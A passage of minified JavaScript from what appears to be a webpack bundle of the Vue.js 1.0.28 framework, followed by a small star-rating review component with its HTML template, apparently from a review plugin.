this.el.style[t.camel]=""}},ur=/^xlink:/,cr=/^v-|^:|^@|^(?:is|transition|transition-mode|debounce|track-by|stagger|enter-stagger|leave-stagger)$/,fr=/^(?:value|checked|selected|muted)$/,dr=/^(?:draggable|contenteditable|spellcheck)$/,pr={value:"_value","true-value":"_trueValue","false-value":"_falseValue"},vr={text:Mn,html:Zn,for:Yn,if:Kn,show:Xn,model:er,on:nr,bind:{priority:850,bind:function(){var t=this.arg,e=this.el.tagName;t||(this.deep=!0);var i=this.descriptor,n=i.interp;n&&(i.hasOneTime&&(this.expression=B(n,this._scope||this.vm)),(cr.test(t)||"name"===t&&("PARTIAL"===e||"SLOT"===e))&&(this.el.removeAttribute(t),this.invalid=!0))},update:function(t){if(!this.invalid){var e=this.arg;this.arg?this.handleSingle(e,t):this.handleObject(t||{})}},handleObject:hr.handleObject,handleSingle:function(t,e){var i=this.el,n=this.descriptor.interp;if(this.modifiers.camel&&(t=f(t)),!n&&fr.test(t)&&t in i){var r="value"===t&&null==e?"":e;i[t]!==r&&(i[t]=r)}var s=pr[t];if(!n&&s){i[s]=e;var o=i.__v_model;o&&o.listener()}"value"!==t||"TEXTAREA"!==i.tagName?dr.test(t)?i.setAttribute(t,e?"true":"false"):null!=e&&!1!==e?"class"===t?(i.__v_trans&&(e+=" "+i.__v_trans.id+"-transition"),ht(i,e)):ur.test(t)?i.setAttributeNS("http://www.w3.org/1999/xlink",t,!0===e?"":e):i.setAttribute(t,!0===e?"":e):i.removeAttribute(t):i.removeAttribute(t)}},el:{priority:1500,bind:function(){if(this.arg){var t=this.id=f(this.arg),e=(this._scope||this.vm).$els;s(e,t)?e[t]=this.el:Dt(e,t,this.el)}},unbind:function(){var t=(this._scope||this.vm).$els;t[this.id]===this.el&&(t[this.id]=null)}},ref:{bind:function(){}},cloak:{bind:function(){var t=this.el;this.vm.$once("pre-hook:compiled",function(){t.removeAttribute("v-cloak")})}}},mr={deep:!0,update:function(t){t?"string"==typeof t?this.setClass(t.trim().split(/\s+/)):this.setClass(function(t){var e=[];if(Xe(t))for(var i=0,n=t.length;i<n;i++){var r=t[i];if(r)if("string"==typeof r)e.push(r);else for(var s in r)r[s]&&e.push(s)}else if(b(t))for(var o in t)t[o]&&e.push(o);return e}(t)):this.cleanup()},setClass:function(t){this.cleanup(t);for(var e=0,i=t.length;e<i;e++){var n=t[e];n&&me(this.el,n,ut)}this.prevKeys=t},cleanup:function(t){var e=this.prevKeys;if(e)for(var i=e.length;i--;){var n=e[i];(!t||t.indexOf(n)<0)&&me(this.el,n,ct)}}},gr={priority:1500,params:["keep-alive","transition-mode","inline-template"],bind:function(){this.el.__vue__||(this.keepAlive=this.params.keepAlive,this.keepAlive&&(this.cache={}),this.params.inlineTemplate&&(this.inlineTemplate=ft(this.el,!0)),this.pendingComponentCb=this.Component=null,this.pendingRemovals=0,this.pendingRemovalCb=null,this.anchor=mt("v-component"),st(this.el,this.anchor),this.el.removeAttribute("is"),this.el.removeAttribute(":is"),this.descriptor.ref&&this.el.removeAttribute("v-ref:"+p(this.descriptor.ref)),this.literal&&this.setComponent(this.expression))},update:function(t){this.literal||this.setComponent(t)},setComponent:function(t,e){if(this.invalidatePending(),t){var i=this;this.resolveComponent(t,function(){i.mountComponent(e)})}else this.unbuild(!0),this.remove(this.childVM,e),this.childVM=null},resolveComponent:function(t,e){var i=this;this.pendingComponentCb=k(function(n){i.ComponentName=n.options.name||("string"==typeof t?t:null),i.Component=n,e()}),this.vm._resolveComponent(t,this.pendingComponentCb)},mountComponent:function(t){this.unbuild(!0);var e=this,i=this.Component.options.activate,n=this.getCached(),r=this.build();i&&!n?(this.waitingFor=r,function(t,e,i){var n=t.length,r=0;t[0].call(e,function s(){++r>=n?i():t[r].call(e,s)})}(i,r,function(){e.waitingFor===r&&(e.waitingFor=null,e.transition(r,t))})):(n&&r._updateRef(),this.transition(r,t))},invalidatePending:function(){this.pendingComponentCb&&(this.pendingComponentCb.cancel(),this.pendingComponentCb=null)},build:function(t){var e=this.getCached();if(e)return e;if(this.Component){var i={name:this.ComponentName,el:ee(this.el),template:this.inlineTemplate,parent:this._host||this.vm,_linkerCachable:!this.inlineTemplate,_ref:this.descriptor.ref,_asComponent:!0,_isRouterView:this._isRouterView,_context:this.vm,_scope:this._scope,_frag:this._frag};t&&y(i,t);var n=new this.Component(i);return this.keepAlive&&(this.cache[this.Component.cid]=n),n}},getCached:function(){return this.keepAlive&&this.cache[this.Component.cid]},unbuild:function(t){this.waitingFor&&(this.keepAlive||this.waitingFor.$destroy(),this.waitingFor=null);var e=this.childVM;e&&!this.keepAlive?e.$destroy(!1,t):e&&(e._inactive=!0,e._updateRef(!0))},remove:function(t,e){var i=this.keepAlive;if(t){this.pendingRemovals++,this.pendingRemovalCb=e;var n=this;t.$remove(function(){n.pendingRemovals--,i||t._cleanup(),!n.pendingRemovals&&n.pendingRemovalCb&&(n.pendingRemovalCb(),n.pendingRemovalCb=null)})}else e&&e()},transition:function(t,e){var i=this,n=this.childVM;switch(n&&(n._inactive=!0),t._inactive=!1,this.childVM=t,i.params.transitionMode){case"in-out":t.$before(i.anchor,function(){i.remove(n,e)});break;case"out-in":i.remove(n,function(){t.$before(i.anchor,e)});break;default:i.remove(n),t.$before(i.anchor,e)}},unbind:function(){if(this.invalidatePending(),this.unbuild(),this.cache){for(var t in this.cache)this.cache[t].$destroy();this.cache=null}}},yr=Vi._propBindingModes,br={},_r=/^[$_a-zA-Z]+[\w$]*$/,wr=Vi._propBindingModes,xr={bind:function(){var t=this.vm,e=t._context,i=this.descriptor.prop,n=i.path,r=i.parentPath,s=i.mode===wr.TWO_WAY,o=this.parentWatcher=new Yt(e,r,function(e){!function(t,e,i){ye(t,e,i,function(i){t[e.path]=i})}(t,i,e)},{twoWay:s,filters:i.filters,scope:this._scope});if(be(t,i,o.value),s){var a=this;t.$once("pre-hook:created",function(){a.childWatcher=new Yt(t,n,function(t){o.set(t)},{sync:!0})})}},unbind:function(){this.parentWatcher.teardown(),this.childWatcher&&this.childWatcher.teardown()}},Cr=[],kr=!1,$r="transition",Sr="animation",Ar=li+"Duration",Er=ui+"Duration",Tr=ei&&window.requestAnimationFrame,Or=Tr?function(t){Tr(function(){Tr(t)})}:function(t){setTimeout(t,50)},Fr=Ce.prototype;Fr.enter=function(t,e){this.cancelPending(),this.callHook("beforeEnter"),this.cb=e,ut(this.el,this.enterClass),t(),this.entered=!1,this.callHookWithCb("enter"),this.entered||(this.cancel=this.hooks&&this.hooks.enterCancelled,we(this.enterNextTick))},Fr.enterNextTick=function(){var t=this;this.justEntered=!0,Or(function(){t.justEntered=!1});var e=this.enterDone,i=this.getCssTransitionType(this.enterClass);this.pendingJsCb?i===$r&&ct(this.el,this.enterClass):i===$r?(ct(this.el,this.enterClass),this.setupCssCb(hi,e)):i===Sr?this.setupCssCb(ci,e):e()},Fr.enterDone=function(){this.entered=!0,this.cancel=this.pendingJsCb=null,ct(this.el,this.enterClass),this.callHook("afterEnter"),this.cb&&this.cb()},Fr.leave=function(t,e){this.cancelPending(),this.callHook("beforeLeave"),this.op=t,this.cb=e,ut(this.el,this.leaveClass),this.left=!1,this.callHookWithCb("leave"),this.left||(this.cancel=this.hooks&&this.hooks.leaveCancelled,this.op&&!this.pendingJsCb&&(this.justEntered?this.leaveDone():we(this.leaveNextTick)))},Fr.leaveNextTick=function(){var t=this.getCssTransitionType(this.leaveClass);if(t){var e=t===$r?hi:ci;this.setupCssCb(e,this.leaveDone)}else this.leaveDone()},Fr.leaveDone=function(){this.left=!0,this.cancel=this.pendingJsCb=null,this.op(),ct(this.el,this.leaveClass),this.callHook("afterLeave"),this.cb&&this.cb(),this.op=null},Fr.cancelPending=function(){this.op=this.cb=null;var t=!1;this.pendingCssCb&&(t=!0,at(this.el,this.pendingCssEvent,this.pendingCssCb),this.pendingCssEvent=this.pendingCssCb=null),this.pendingJsCb&&(t=!0,this.pendingJsCb.cancel(),this.pendingJsCb=null),t&&(ct(this.el,this.enterClass),ct(this.el,this.leaveClass)),this.cancel&&(this.cancel.call(this.vm,this.el),this.cancel=null)},Fr.callHook=function(t){this.hooks&&this.hooks[t]&&this.hooks[t].call(this.vm,this.el)},Fr.callHookWithCb=function(t){var e=this.hooks&&this.hooks[t];e&&(e.length>1&&(this.pendingJsCb=k(this[t+"Done"])),e.call(this.vm,this.el,this.pendingJsCb))},Fr.getCssTransitionType=function(t){if(!(!hi||document.hidden||this.hooks&&!1===this.hooks.css||function(t){if(/svg$/.test(t.namespaceURI)){var e=t.getBoundingClientRect();return!(e.width||e.height)}return!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)}(this.el))){var e=this.type||this.typeCache[t];if(e)return e;var i=this.el.style,n=window.getComputedStyle(this.el),r=i[Ar]||n[Ar];if(r&&"0s"!==r)e=$r;else{var s=i[Er]||n[Er];s&&"0s"!==s&&(e=Sr)}return e&&(this.typeCache[t]=e),e}},Fr.setupCssCb=function(t,e){this.pendingCssEvent=t;var i=this,n=this.el,r=this.pendingCssCb=function(s){s.target===n&&(at(n,t,r),i.pendingCssEvent=i.pendingCssCb=null,!i.pendingJsCb&&e&&e())};ot(n,t,r)};var Nr={style:hr,class:mr,component:gr,prop:xr,transition:{priority:1100,update:function(t,e){var i=this.el,n=Et(this.vm.$options,"transitions",t);t=t||"v",e=e||"v",i.__v_trans=new Ce(i,t,n,this.vm),ct(i,e+"-transition"),ut(i,t+"-transition")}}},Ir=/^v-bind:|^:/,Pr=/^v-on:|^@/,Dr=/^v-([^:]+)(?:$|:(.*)$)/,jr=/\.[^\.]+/g,Rr=/^(v-bind:|:)?transition$/,Mr=1e3,Lr=2e3;Ie.terminal=!0;var zr=/[^\w\-:\.]/,Ur=Object.freeze({compile:ke,compileAndLinkProps:Ee,compileRoot:Te,transclude:Me,resolveSlots:ze}),Wr=/^v-on:|^@/;He.prototype._bind=function(){var t=this.name,e=this.descriptor;if(("cloak"!==t||this.vm._isCompiled)&&this.el&&this.el.removeAttribute){var i=e.attr||"v-"+t;this.el.removeAttribute(i)}var n=e.def;if("function"==typeof n?this.update=n:y(this,n),this._setupParams(),this.bind&&this.bind(),this._bound=!0,this.literal)this.update&&this.update(e.raw);else if((this.expression||this.modifiers)&&(this.update||this.twoWay)&&!this._checkStatement()){var r=this;this.update?this._update=function(t,e){r._locked||r.update(t,e)}:this._update=We;var s=this._preProcess?m(this._preProcess,this):null,o=this._postProcess?m(this._postProcess,this):null,a=this._watcher=new Yt(this.vm,this.expression,this._update,{filters:this.filters,twoWay:this.twoWay,deep:this.deep,preProcess:s,postProcess:o,scope:this._scope});this.afterBind?this.afterBind():this.update&&this.update(a.value)}},He.prototype._setupParams=function(){if(this.params){var t=this.params;this.params=Object.create(null);for(var e,i,n,r=t.length;r--;)n=f(e=p(t[r])),null!=(i=X(this.el,e))?this._setupParamWatcher(n,i):null!=(i=K(this.el,e))&&(this.params[n]=""===i||i)}},He.prototype._setupParamWatcher=function(t,e){var i=this,n=!1,r=(this._scope||this.vm).$watch(e,function(e,r){if(i.params[t]=e,n){var s=i.paramWatchers&&i.paramWatchers[t];s&&s.call(i,e,r)}else n=!0},{immediate:!0,user:!1});(this._paramUnwatchFns||(this._paramUnwatchFns=[])).push(r)},He.prototype._checkStatement=function(){var t=this.expression;if(t&&this.acceptStatement&&!Zt(t)){var e=Qt(t).get,i=this._scope||this.vm,n=function(t){i.$event=t,e.call(i,i),i.$event=null};return this.filters&&(n=i._applyFilters(n,null,this.filters)),this.update(n),!0}},He.prototype.set=function(t){this.twoWay&&this._withLock(function(){this._watcher.set(t)})},He.prototype._withLock=function(t){var e=this;e._locked=!0,t.call(e),pi(function(){e._locked=!1})},He.prototype.on=function(t,e,i){ot(this.el,t,e,i),(this._listeners||(this._listeners=[])).push([t,e])},He.prototype._teardown=function(){if(this._bound){this._bound=!1,this.unbind&&this.unbind(),this._watcher&&this._watcher.teardown();var t,e=this._listeners;if(e)for(t=e.length;t--;)at(this.el,e[t][0],e[t][1]);var i=this._paramUnwatchFns;if(i)for(t=i.length;t--;)i[t]();this.vm=this.el=this._watcher=this._listeners=null}};var Hr=/[^|]\|[^|]/;!function(t){t.prototype._init=function(t){t=t||{},this.$el=null,this.$parent=t.parent,this.$root=this.$parent?this.$parent.$root:this,this.$children=[],this.$refs={},this.$els={},this._watchers=[],this._directives=[],this._uid=on++,this._isVue=!0,this._events={},this._eventsCount={},this._isFragment=!1,this._fragment=this._fragmentStart=this._fragmentEnd=null,this._isCompiled=this._isDestroyed=this._isReady=this._isAttached=this._isBeingDestroyed=this._vForRemoving=!1,this._unlinkFn=null,this._context=t._context||this.$parent,this._scope=t._scope,this._frag=t._frag,this._frag&&this._frag.children.push(this),this.$parent&&this.$parent.$children.push(this),t=this.$options=At(this.constructor.options,t,this),this._updateRef(),this._data={},this._callHook("init"),this._initState(),this._initEvents(),this._callHook("created"),t.el&&this.$mount(t.el)}}(Be),function(t){function e(){}function i(t,e){var i=new Yt(e,t,null,{lazy:!0});return function(){return i.dirty&&i.evaluate(),Tt.target&&i.depend(),i.value}}Object.defineProperty(t.prototype,"$data",{get:function(){return this._data},set:function(t){t!==this._data&&this._setData(t)}}),t.prototype._initState=function(){this._initProps(),this._initMeta(),this._initMethods(),this._initData(),this._initComputed()},t.prototype._initProps=function(){var t=this.$options,e=t.el,i=t.props;e=t.el=J(e),this._propsUnlinkFn=e&&1===e.nodeType&&i?Ee(this,e,i,this._scope):null},t.prototype._initData=function(){var t=this.$options.data,e=this._data=t?t():{};_(e)||(e={});var i,n,r=this._props,o=Object.keys(e);for(i=o.length;i--;)n=o[i],r&&s(r,n)||this._proxy(n);Pt(e,this)},t.prototype._setData=function(t){t=t||{};var e,i,n,r=this._data;for(this._data=t,n=(e=Object.keys(r)).length;n--;)(i=e[n])in t||this._unproxy(i);for(n=(e=Object.keys(t)).length;n--;)s(this,i=e[n])||this._proxy(i);r.__ob__.removeVm(this),Pt(t,this),this._digest()},t.prototype._proxy=function(t){if(!a(t)){var e=this;Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return e._data[t]},set:function(i){e._data[t]=i}})}},t.prototype._unproxy=function(t){a(t)||delete this[t]},t.prototype._digest=function(){for(var t=0,e=this._watchers.length;t<e;t++)this._watchers[t].update(!0)},t.prototype._initComputed=function(){var t=this.$options.computed;if(t)for(var n in t){var r=t[n],s={enumerable:!0,configurable:!0};"function"==typeof r?(s.get=i(r,this),s.set=e):(s.get=r.get?!1!==r.cache?i(r.get,this):m(r.get,this):e,s.set=r.set?m(r.set,this):e),Object.defineProperty(this,n,s)}},t.prototype._initMethods=function(){var t=this.$options.methods;if(t)for(var e in t)this[e]=m(t[e],this)},t.prototype._initMeta=function(){var t=this.$options._meta;if(t)for(var e in t)Dt(this,e,t[e])}}(Be),function(t){function e(t,e,n){var r,s,o,a;if(n)for(s in n)if(r=n[s],Xe(r))for(o=0,a=r.length;o<a;o++)i(t,e,s,r[o]);else i(t,e,s,r)}function i(t,e,n,r,s){var o=typeof r;if("function"===o)t[e](n,r,s);else if("string"===o){var a=t.$options.methods,l=a&&a[r];l&&t[e](n,l,s)}else r&&"object"===o&&i(t,e,n,r.handler,r)}function n(){this._isAttached||(this._isAttached=!0,this.$children.forEach(r))}function r(t){!t._isAttached&&Y(t.$el)&&t._callHook("attached")}function s(){this._isAttached&&(this._isAttached=!1,this.$children.forEach(o))}function o(t){t._isAttached&&!Y(t.$el)&&t._callHook("detached")}t.prototype._initEvents=function(){var t=this.$options;t._asComponent&&function(t,e){for(var i,n,r,s=e.attributes,o=0,a=s.length;o<a;o++)i=s[o].name,Wr.test(i)&&(i=i.replace(Wr,""),Zt(n=s[o].value)&&(n+=".apply(this, $arguments)"),(r=(t._scope||t._context).$eval(n,!0))._fromParent=!0,t.$on(i.replace(Wr),r))}(this,t.el),e(this,"$on",t.events),e(this,"$watch",t.watch)},t.prototype._initDOMHooks=function(){this.$on("hook:attached",n),this.$on("hook:detached",s)},t.prototype._callHook=function(t){this.$emit("pre-hook:"+t);var e=this.$options[t];if(e)for(var i=0,n=e.length;i<n;i++)e[i].call(this);this.$emit("hook:"+t)}}(Be),function(t){t.prototype._updateRef=function(t){var e=this.$options._ref;if(e){var i=(this._scope||this._context).$refs;t?i[e]===this&&(i[e]=null):i[e]=this}},t.prototype._compile=function(t){var e=this.$options,i=t;if(t=Me(t,e),this._initElement(t),1!==t.nodeType||null===K(t,"v-pre")){var n,r=Te(t,e,this._context&&this._context.$options);ze(this,e._content);var s=this.constructor;e._linkerCachable&&((n=s.linker)||(n=s.linker=ke(t,e)));var o=r(this,t,this._scope),a=n?n(this,t):ke(t,e)(this,t);this._unlinkFn=function(){o(),a(!0)},e.replace&&st(i,t),this._isCompiled=!0,this._callHook("compiled")}},t.prototype._initElement=function(t){_t(t)?(this._isFragment=!0,this.$el=this._fragmentStart=t.firstChild,this._fragmentEnd=t.lastChild,3===this._fragmentStart.nodeType&&(this._fragmentStart.data=this._fragmentEnd.data=""),this._fragment=t):this.$el=t,this.$el.__vue__=this,this._callHook("beforeCompile")},t.prototype._bindDir=function(t,e,i,n,r){this._directives.push(new He(t,this,e,i,n,r))},t.prototype._destroy=function(t,e){if(this._isBeingDestroyed)e||this._cleanup();else{var i,n,r,s=this,o=function(){!i||n||e||s._cleanup()};t&&this.$el&&(n=!0,this.$remove(function(){n=!1,o()})),this._callHook("beforeDestroy"),this._isBeingDestroyed=!0;var a=this.$parent;for(a&&!a._isBeingDestroyed&&(a.$children.$remove(this),this._updateRef(!0)),r=this.$children.length;r--;)this.$children[r].$destroy();for(this._propsUnlinkFn&&this._propsUnlinkFn(),this._unlinkFn&&this._unlinkFn(),r=this._watchers.length;r--;)this._watchers[r].teardown();this.$el&&(this.$el.__vue__=null),i=!0,o()}},t.prototype._cleanup=function(){this._isDestroyed||(this._frag&&this._frag.children.$remove(this),this._data&&this._data.__ob__&&this._data.__ob__.removeVm(this),this.$el=this.$parent=this.$root=this.$children=this._watchers=this._context=this._scope=this._directives=null,this._isDestroyed=!0,this._callHook("destroyed"),this.$off())}}(Be),function(t){t.prototype._applyFilters=function(t,e,i,n){var r,s,o,a,l,h,u,c,f;for(h=0,u=i.length;h<u;h++)if(r=i[n?u-h-1:h],(s=Et(this.$options,"filters",r.name))&&"function"==typeof(s=n?s.write:s.read||s)){if(o=n?[t,e]:[t],l=n?2:1,r.args)for(c=0,f=r.args.length;c<f;c++)a=r.args[c],o[c+l]=a.dynamic?this.$get(a.value):a.value;t=s.apply(this,o)}return t},t.prototype._resolveComponent=function(e,i){var n;if(n="function"==typeof e?e:Et(this.$options,"components",e))if(n.options)i(n);else if(n.resolved)i(n.resolved);else if(n.requested)n.pendingCallbacks.push(i);else{n.requested=!0;var r=n.pendingCallbacks=[i];n.call(this,function(e){_(e)&&(e=t.extend(e)),n.resolved=e;for(var i=0,s=r.length;i<s;i++)r[i](e)},function(t){})}}}(Be),function(t){function e(t){return JSON.parse(JSON.stringify(t))}t.prototype.$get=function(t,e){var i=Qt(t);if(i){if(e){var n=this;return function(){n.$arguments=g(arguments);var t=i.get.call(n,n);return n.$arguments=null,t}}try{return i.get.call(this,this)}catch(t){}}},t.prototype.$set=function(t,e){var i=Qt(t,!0);i&&i.set&&i.set.call(this,this,e)},t.prototype.$delete=function(t){r(this._data,t)},t.prototype.$watch=function(t,e,i){var n;"string"==typeof t&&(t=(n=z(t)).expression);var r=new Yt(this,t,e,{deep:i&&i.deep,sync:i&&i.sync,filters:n&&n.filters,user:!i||!1!==i.user});return i&&i.immediate&&e.call(this,r.value),function(){r.teardown()}},t.prototype.$eval=function(t,e){if(Hr.test(t)){var i=z(t),n=this.$get(i.expression,e);return i.filters?this._applyFilters(n,null,i.filters):n}return this.$get(t,e)},t.prototype.$interpolate=function(t){var e=H(t),i=this;return e?1===e.length?i.$eval(e[0].value)+"":e.map(function(t){return t.tag?i.$eval(t.value):t.value}).join(""):t},t.prototype.$log=function(t){var i=t?Lt(this._data,t):this._data;if(i&&(i=e(i)),!t){var n;for(n in this.$options.computed)i[n]=e(this[n]);if(this._props)for(n in this._props)i[n]=e(this[n])}console.log(i)}}(Be),function(t){function e(t,e,n,r,s,o){var a=!Y(e=i(e)),l=!1===r||a?s:o,h=!a&&!t._isAttached&&!Y(t.$el);return t._isFragment?(yt(t._fragmentStart,t._fragmentEnd,function(i){l(i,e,t)}),n&&n()):l(t.$el,e,t,n),h&&t._callHook("attached"),t}function i(t){return"string"==typeof t?document.querySelector(t):t}function n(t,e,i,n){e.appendChild(t),n&&n()}function r(t,e,i,n){et(t,e),n&&n()}function s(t,e,i){nt(t),i&&i()}t.prototype.$nextTick=function(t){pi(t,this)},t.prototype.$appendTo=function(t,i,r){return e(this,t,i,r,n,q)},t.prototype.$prependTo=function(t,e,n){return(t=i(t)).hasChildNodes()?this.$before(t.firstChild,e,n):this.$appendTo(t,e,n),this},t.prototype.$before=function(t,i,n){return e(this,t,i,n,r,Q)},t.prototype.$after=function(t,e,n){return(t=i(t)).nextSibling?this.$before(t.nextSibling,e,n):this.$appendTo(t.parentNode,e,n),this},t.prototype.$remove=function(t,e){if(!this.$el.parentNode)return t&&t();var i=this._isAttached&&Y(this.$el);i||(e=!1);var n=this,r=function(){i&&n._callHook("detached"),t&&t()};return this._isFragment?bt(this._fragmentStart,this._fragmentEnd,this,this._fragment,r):(!1===e?s:Z)(this.$el,this,r),this}}(Be),function(t){function e(t,e,n){var r=t.$parent;if(r&&n&&!i.test(e))for(;r;)r._eventsCount[e]=(r._eventsCount[e]||0)+n,r=r.$parent}t.prototype.$on=function(t,i){return(this._events[t]||(this._events[t]=[])).push(i),e(this,t,1),this},t.prototype.$once=function(t,e){function i(){n.$off(t,i),e.apply(this,arguments)}var n=this;return i.fn=e,this.$on(t,i),this},t.prototype.$off=function(t,i){var n,r;if(!arguments.length){if(this.$parent)for(t in this._events)(n=this._events[t])&&e(this,t,-n.length);return this._events={},this}if(!(n=this._events[t]))return this;if(1===arguments.length)return e(this,t,-n.length),this._events[t]=null,this;for(var s=n.length;s--;)if((r=n[s])===i||r.fn===i){e(this,t,-1),n.splice(s,1);break}return this},t.prototype.$emit=function(t){var e="string"==typeof t;t=e?t:t.name;var i=this._events[t],n=e||!i;if(i){i=i.length>1?g(i):i;var r=e&&i.some(function(t){return t._fromParent});r&&(n=!1);for(var s=g(arguments,1),o=0,a=i.length;o<a;o++){var l=i[o];!0!==l.apply(this,s)||r&&!l._fromParent||(n=!0)}}return n},t.prototype.$broadcast=function(t){var e="string"==typeof t;if(t=e?t:t.name,this._eventsCount[t]){var i=this.$children,n=g(arguments);e&&(n[0]={name:t,source:this});for(var r=0,s=i.length;r<s;r++){var o=i[r];o.$emit.apply(o,n)&&o.$broadcast.apply(o,n)}return this}},t.prototype.$dispatch=function(t){var e=this.$emit.apply(this,arguments);if(e){var i=this.$parent,n=g(arguments);for(n[0]={name:t,source:this};i;)i=(e=i.$emit.apply(i,n))?i.$parent:null;return this}};var i=/^hook:/}(Be),function(t){function e(){this._isAttached=!0,this._isReady=!0,this._callHook("ready")}t.prototype.$mount=function(t){if(!this._isCompiled)return(t=J(t))||(t=document.createElement("div")),this._compile(t),this._initDOMHooks(),Y(this.$el)?(this._callHook("attached"),e.call(this)):this.$once("hook:attached",e),this},t.prototype.$destroy=function(t,e){this._destroy(t,e)},t.prototype.$compile=function(t,e,i,n){return ke(t,this.$options,!0)(this,t,e,i,n)}}(Be);var Br={slot:{priority:2300,params:["name"],bind:function(){var t=this.params.name||"default",e=this.vm._slotContents&&this.vm._slotContents[t];e&&e.hasChildNodes()?this.compile(e.cloneNode(!0),this.vm._context,this.vm):this.fallback()},compile:function(t,e,i){if(t&&e){if(this.el.hasChildNodes()&&1===t.childNodes.length&&1===t.childNodes[0].nodeType&&t.childNodes[0].hasAttribute("v-if")){var n=document.createElement("template");n.setAttribute("v-else",""),n.innerHTML=this.el.innerHTML,n._context=this.vm,t.appendChild(n)}var r=i?i._scope:this._scope;this.unlink=e.$compile(t,i,r,this._frag)}t?st(this.el,t):nt(this.el)},fallback:function(){this.compile(ft(this.el,!0),this.vm)},unbind:function(){this.unlink&&this.unlink()}},partial:{priority:1750,params:["name"],paramWatchers:{name:function(t){Kn.remove.call(this),t&&this.insert(t)}},bind:function(){this.anchor=mt("v-partial"),st(this.el,this.anchor),this.insert(this.params.name)},insert:function(t){var e=Et(this.vm.$options,"partials",t);e&&(this.factory=new ue(this.vm,e),Kn.insert.call(this))},unbind:function(){this.frag&&this.frag.destroy()}}},Vr=Yn._postProcess,qr=/(\d{3})(?=\d)/g,Qr={orderBy:function(t){function e(t,e,i){var r=n[i];return r&&("$key"!==r&&(b(t)&&"$value"in t&&(t=t.$value),b(e)&&"$value"in e&&(e=e.$value)),t=b(t)?Lt(t,r):t,e=b(e)?Lt(e,r):e),t===e?0:t>e?s:-s}var i=null,n=void 0;t=Vr(t);var r=g(arguments,1),s=r[r.length-1];"number"==typeof s?(s=s<0?-1:1,r=r.length>1?r.slice(0,-1):r):s=1;var o=r[0];return o?("function"==typeof o?i=function(t,e){return o(t,e)*s}:(n=Array.prototype.concat.apply([],r),i=function(t,r,s){return(s=s||0)>=n.length-1?e(t,r,s):e(t,r,s)||i(t,r,s+1)}),t.slice().sort(i)):t},filterBy:function(t,e,i){if(t=Vr(t),null==e)return t;if("function"==typeof e)return t.filter(e);e=(""+e).toLowerCase();for(var n,r,s,o,a="in"===i?3:2,l=Array.prototype.concat.apply([],g(arguments,a)),h=[],u=0,c=t.length;u<c;u++)if(s=(n=t[u])&&n.$value||n,o=l.length){for(;o--;)if("$key"===(r=l[o])&&Ve(n.$key,e)||Ve(Lt(s,r),e)){h.push(n);break}}else Ve(n,e)&&h.push(n);return h},limitBy:function(t,e,i){return i=i?parseInt(i,10):0,"number"==typeof(e=h(e))?t.slice(i,i+e):t},json:{read:function(t,e){return"string"==typeof t?t:JSON.stringify(t,null,arguments.length>1?e:2)},write:function(t){try{return JSON.parse(t)}catch(e){return t}}},capitalize:function(t){return t||0===t?(t=t.toString()).charAt(0).toUpperCase()+t.slice(1):""},uppercase:function(t){return t||0===t?t.toString().toUpperCase():""},lowercase:function(t){return t||0===t?t.toString().toLowerCase():""},currency:function(t,e,i){if(t=parseFloat(t),!isFinite(t)||!t&&0!==t)return"";e=null!=e?e:"$",i=null!=i?i:2;var n=Math.abs(t).toFixed(i),r=i?n.slice(0,-1-i):n,s=r.length%3,o=s>0?r.slice(0,s)+(r.length>3?",":""):"",a=i?n.slice(-1-i):"";return(t<0?"-":"")+e+o+r.slice(s).replace(qr,"$1,")+a},pluralize:function(t){var e=g(arguments,1),i=e.length;if(i>1){var n=t%10-1;return n in e?e[n]:e[i-1]}return e[0]+(1===t?"":"s")},debounce:function(t,e){if(t)return e||(e=300),x(t,e)}};!function(t){t.options={directives:vr,elementDirectives:Br,filters:Qr,transitions:{},components:{},partials:{},replace:!0},t.util=sn,t.config=Vi,t.set=n,t.delete=r,t.nextTick=pi,t.compiler=Ur,t.FragmentFactory=ue,t.internalDirectives=Nr,t.parsers={path:bn,text:Wi,template:Qn,directive:ji,expression:Fn},t.cid=0;var e=1;t.extend=function(t){t=t||{};var i=this,n=0===i.cid;if(n&&t._Ctor)return t._Ctor;var r=t.name||i.options.name,s=function(t){return new Function("return function "+v(t)+" (options) { this._init(options) }")()}(r||"VueComponent");return s.prototype=Object.create(i.prototype),s.prototype.constructor=s,s.cid=e++,s.options=At(i.options,t),s.super=i,s.extend=i.extend,Vi._assetTypes.forEach(function(t){s[t]=i[t]}),r&&(s.options.components[r]=s),n&&(t._Ctor=s),s},t.use=function(t){if(!t.installed){var e=g(arguments,1);return e.unshift(this),"function"==typeof t.install?t.install.apply(t,e):t.apply(null,e),t.installed=!0,this}},t.mixin=function(e){t.options=At(t.options,e)},Vi._assetTypes.forEach(function(e){t[e]=function(i,n){return n?("component"===e&&_(n)&&(n.name||(n.name=i),n=t.extend(n)),this.options[e+"s"][i]=n,n):this.options[e+"s"][i]}}),y(t.transition,Qi)}(Be),Be.version="1.0.28",setTimeout(function(){Vi.devtools&&ii&&ii.emit("init",Be)},0),t.exports=Be},function(t,e,i){t.exports={template:i(2),props:["score","label","min","max","icon"],ready:function(){isNaN(this.score)?this.score=this.min:this.score<this.min?this.score=this.min:this.score>this.max&&(this.score=this.max),this.newScore=this.score,this.stars=this.max,this.calculateStyles()},data:function(){return{stars:5,width:16,baseStyle:{backgroundImage:"",width:""},fillStyle:{width:""},baseWidth:0,fillWidth:0,newScore:0}},methods:{calculateStyles:function(){this.baseWidth=this.width*this.stars,this.fillWidth=this.width*this.newScore,this.baseStyle.backgroundImage="url("+this.icon+")",this.baseStyle.width=this.baseWidth+"px",this.fillStyle.width=this.fillWidth+"px"},mapRange:function(t,e,i,n,r){return(t-e)*(r-n)/(i-e)+n}}}},function(t,e){t.exports="<div class=rwp-review-criterion> <div class=rwp-review-criterion__labels v-if=label> <span class=rwp-review-criterion__label v-html=label></span> </div> <div class=rwp-review-criterion__> <div class=rwp-five-stars v-bind:style=baseStyle> <div v-bind:style=fillStyle></div> </div> </div> </div> 